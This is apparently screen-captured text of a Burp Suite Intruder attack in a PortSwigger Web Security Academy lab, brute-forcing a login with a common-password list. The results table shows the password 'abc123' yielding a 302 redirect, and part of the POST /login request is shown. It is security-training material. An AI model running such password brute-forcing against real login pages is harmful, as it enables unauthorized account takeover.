 All labs | Web Security Acade
Lab: Username enumeration
Username enumeration via n
Authentication lab usernam
Authentication lab password
portswigger.net/web-security/authentication/auth-lab-passwords
Vulnerable By Des...
Attack Save Columns 7. Intruder attack of https://0a5c003603e585b6892090b1005100ad.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
13 12 abc123 302 190
1 0 123456 200 3336
3 2 12345678 200 3336
4 3 qwerty 200 3336
5 4 123456789 200 3336
6 5 12345 200 3336
7 6 1234 200 3336
8 7 111111 200 3336
9 8 1234567 200 3336
10 9 dragon 200 3336
11 10 123123 200 3336
12 11 baseball 200 3336
14 13 football 200 3336
Back to all
What is authen
How vulnerabil
Impact of vulne
Vulnerabilities i
Vulnerabilities i
Vulnerabilities i
mechanisms
Vulnerabilities i
Securing your a
View all authen
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5c003603e585b6892090b1005100ad.web-security-academy.net
3 Cookie: session=pxTP6ePc47g50JxY8hOBdfkCQQOjfFav
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
Finished
Payload processing